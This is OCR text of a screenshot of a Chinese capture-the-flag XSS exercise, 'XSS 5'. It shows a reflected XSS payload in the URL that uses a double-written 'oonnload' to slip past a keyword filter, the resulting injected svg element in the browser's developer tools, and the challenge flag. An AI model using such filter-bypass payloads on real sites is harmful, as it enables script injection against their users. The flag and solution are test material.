 欢迎来到XSS 5
究极送分题 - SQL注入
不安全
43.142.109.233:55555/xss5.php?keyword="><svg+oonnload%3D"alert%281%29">
骐榕
欢迎来到XSS 5
没有找到和"><svg oonnload="alert(1)">相关的结果.
payload的长度:25
YulinSec{D0ubl3_wrIt3#BypaS5_15_U53Fu1}
元素 控制台 源代码/来源 网络 性能 内存
<!DOCTYPE html>
<!--STATUS OK-->
<html>
<head>…</head>
<body>
<h1 align="center">欢迎来到XSS 5</h1>
<h2 align="center">没有找到和"><svg oonnload="alert(1)">相关的结果.</h2>
<center>
<form action="xss5.php" method="GET">
<input name="keyword" value>
<svg onload="alert(1)"> == $0
""> "
<input type="submit" name="submit" value="搜索">
</svg>
html body center form svg
样式 计算样式 布局 事件监听器 DOM 断点 属性 无障碍功能
过滤
:hov .cls
element.style {
}
svg:not(:root) {
用户代理样式表
overflow-clip-margin: content-box;
overflow: hidden;
}
继承自 center
center {
用户代理样式表
text-align: -webkit-center;
}
margin
–
border
英
19:51
2023/10/7